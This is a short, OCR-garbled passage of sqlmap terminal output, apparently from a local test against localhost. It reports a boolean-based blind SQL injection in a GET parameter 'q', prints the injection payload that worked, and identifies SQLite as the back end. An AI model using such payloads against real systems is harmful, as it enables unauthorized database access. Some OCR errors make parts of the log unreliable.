 sqlmap identified the following injection point(s) with a total of 176 HTTP(s) r 
equests : 
Parameter: q (GET) 
Type: boolean-based blind 
Title: AND boolean-based blind - WHERE or HAVING clause 
payload: q;' ) AND 3971=3971 AND ('CSPd' LIKE 'CSPd 
[14:38:39] [ 
] testing SQLite 
INFO 
[14:38:39] [ 
] confirming SQLite 
INFO 
[14. 
] [INFO 
] actively fingerprinting SQL ite 
• 38:39 
[14. 
] [INFO] the back-end DBMS is SQLite 
• 38:39 
back-end DBMS: SQLite 
14:38:39] [WARNING] on SQLite it is not possible to enumerate databases (use on 
y '--tables') 
[14:38:39] [WARNING 
] HTTP error codes detected during run: 
5øø (Internal Server Error) - 
140 times 
[14:38:39] [ 
] fetched data logged to text files under '/home/colby/.local/s 
INFO 
are/sqlmap/output/localhost ' 
ending 14:38:39 /2020-11-02/ 